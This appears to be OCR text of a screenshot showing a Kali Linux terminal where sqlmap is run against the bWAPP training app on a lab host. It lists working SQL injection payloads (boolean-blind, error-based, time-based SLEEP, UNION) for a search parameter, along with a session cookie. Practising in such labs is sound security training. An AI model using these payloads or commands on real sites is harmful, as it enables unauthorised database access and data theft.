 Attacker - VMware Workstation 16 Player (Non-commercial use only)
Player
[bWAPP - SQL Injection ... kali@kali: ~ 07:57 AM 0%
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
5 packets transmitted, 5 received, 0% packet loss, time 4052ms
rtt min/avg/max/mdev = 0.545/1.118/1.777/0.527 ms
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://bee-box/bWAPP/sqli_1.php?title=man&action=search" --cookie="PHPSESSID=fc13d1925d717ec8ff2ec1f6e6182f34; security_level=0"
[sudo] password for kali:
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.11#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:57:05 /2021-01-31/
[07:57:06] [INFO] resuming back-end DBMS 'mysql'
[07:57:06] [INFO] testing connection to the target URL
[07:57:06] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: title=man' AND 1751=1751#&action=search
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: title=man' AND ROW(3314,2896)>(SELECT COUNT(*),CONCAT(0x716b627671,(SELECT (ELT(3314=3314,1))),0x71627a6a71,FLOOR(RAND(0)*2))x FROM (SELECT 2093 UNION SELECT 266
9 UNION SELECT 1105 UNION SELECT 2722)a GROUP BY x)-- CEKW&action=search
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=man' AND (SELECT 8999 FROM (SELECT(SLEEP(5)))OqVP)-- vIMX&action=search
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=man' UNION ALL SELECT NULL,CONCAT(0x716b627671,0x5772596578474d466b716b5046564d49504376514e746253554d4c47647252704b4745437842566e,0x71627a6a71),NULL,NULL,N
ULL,NULL,NULL#&action=search
---
[07:57:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[07:57:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/bee-box'
[*] ending @ 07:57:06 /2021-01-31/
┌──(kali㉿kali)-[~]
└─$